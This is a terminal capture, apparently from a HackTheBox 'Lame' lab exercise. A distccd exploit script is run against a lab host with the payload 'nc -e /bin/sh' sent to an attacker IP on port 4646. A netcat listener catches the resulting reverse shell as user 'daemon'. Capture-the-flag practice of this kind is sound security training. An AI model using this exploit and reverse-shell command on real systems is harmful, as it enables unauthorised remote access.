 /home/aimhoff/Desktop/HTB/Lame/exploits took 5s ✔ python distccd_exploit.py -t 10.10.10.3 -p 3632 -c "nc -e /bin/sh 10.10.14.19 4646"
[OK] Connected to remote service
[KO] Socket Timeout
/home/aimhoff/Desktop/HTB/Lame/exploits took 5s ✔
/home/aimhoff/Desktop/HTB/Lame ✔ rlwrap nc -nlvp 4646
listening on [any] 4646 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.3] 48249
whoami
daemon